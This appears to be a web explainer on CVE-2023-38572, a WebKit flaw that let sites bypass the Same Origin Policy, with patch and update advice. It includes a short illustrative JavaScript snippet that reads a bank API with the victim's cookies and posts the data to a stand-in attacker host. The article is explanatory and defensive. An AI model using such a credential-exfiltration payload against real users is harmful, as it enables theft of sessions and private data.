
CVE-2023-38572 is a critical security vulnerability found in Apple products including iOS, iPadOS, macOS, Safari, tvOS, and watchOS. The flaw allowed websites to bypass the Same Origin Policy—one of the most fundamental browser security rules meant to stop malicious sites from stealing data from other sites you’re logged into.
This issue was found in WebKit, the engine powering Safari and the web views in many Apple apps. Apple fixed it in multiple security updates released in July 2023.
Let's break down what this means, how it could be exploited, and how Apple fixed it.
What is the Same Origin Policy?
The Same Origin Policy (SOP) is a browser rule that keeps data safe. It makes sure that code running on one website ([evil-site.com](#)) can’t read or change data on another site you’re visiting ([bank.com](#)), unless both sites agree.
How Did CVE-2023-38572 Break SOP?
The details are technical and not published fully by Apple, but security researchers and patch analysis tell us that the flaw was in how WebKit validated cross-origin requests.
A simplified description: a website could craft a script or resource loaded in such a way that WebKit failed to check its origin properly. The browser then granted it access to data or permissions meant for another, unrelated domain.
Example Exploit Code
Note: The real exploit code is not public, out of caution. But here’s a simplified version of what an attack’s *payload* might look like in JavaScript:
// Attacker's malicious site
fetch("https://bank.com/api/account";, {
credentials: "include" // tries to use the user's cookies/session
})
.then(response => response.text())
.then(data => {
// Send stolen data back to attacker
fetch("https://evil-site.com/steal";, {
method: "POST",
body: data
});
});
In a secure browser, this fetch would be blocked if bank.com did not allow cross-origin requests. But with CVE-2023-38572, a bug made it possible for the browser to mishandle the check and allow the attacker to get the information.
Who is vulnerable: Anyone using Apple devices with Safari or apps that use WebKit.
- What could happen: Sensitive information like session tokens, messages, or private data could be stolen just by visiting a bad website.
- How hard is it to trigger? It's easy for skilled attackers; just get a user to visit a specially-crafted web page.
How Did Apple Fix CVE-2023-38572?
Apple fixed this bug by adding better origin checks in WebKit’s code. This means any cross-origin request is carefully verified so attackers can’t bypass the rules.
How to Protect Yourself
1. Update all your Apple devices. Go to Settings > General > Software Update and install the latest version.
Use a secure browser. Prefer Safari only if it's up-to-date.
3. Be careful with links. Avoid clicking unknown links or visiting unfamiliar sites, especially if you haven't updated.
References
- Apple Security Updates
- Original Apple advisory for CVE-2023-38572
- NIST CVE Database: CVE-2023-38572
Bottom Line
CVE-2023-38572 was a serious browser bug that could have let bad websites steal your data by sneaking past one of the internet’s most basic defenses. Apple has addressed the issue with improved security checks. If you haven’t updated your iPhone, iPad, Mac, or other Apple device, do it immediately.
Timeline
Published on: 07/27/2023 01:15:36 UTC
Last modified on: 08/18/2023 03:15:15 UTC